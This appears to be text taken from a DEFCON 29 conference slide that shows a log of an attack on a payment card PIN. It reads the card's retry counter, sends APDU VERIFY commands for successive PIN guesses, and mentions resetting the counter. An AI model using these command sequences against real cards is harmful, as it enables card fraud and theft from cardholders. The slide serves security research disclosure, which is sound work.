 Check RETRY PIN Counter:  80 CA 9F 17 00
Card response:  6C 04
——
GET DATA – RETRY PIN Counter:  80 CA 9F 17 04
Card response:  9F 17 01 03 90 00
——
Checking how many attempts left:  9F 17 01 03 90 00  :  3
Trying PIN:  07 18
Sending PIN:  00 20 00 80 08 24 07 18 FF FF FF FF FF
Raw answer to PIN request:  63 C2
Trying PIN:  07 19
Sending PIN:  00 20 00 80 08 24 07 19 FF FF FF FF FF
Raw answer to PIN request:  63 C1
Trying PIN:  07 20
Sending PIN:  00 20 00 80 08 24 07 20 FF FF FF FF FF
Raw answer to PIN request:  63 C0
Couln't find the PIN in this try, reset the counter!
Esta información es propiedad de Metabase Q, Inc., ©Todos los Derechos Reservados metabaseq.com contact@metabaseq.com
TA: PIN Automatic Try Attack | @Netxina | Salvador
DEFCON 29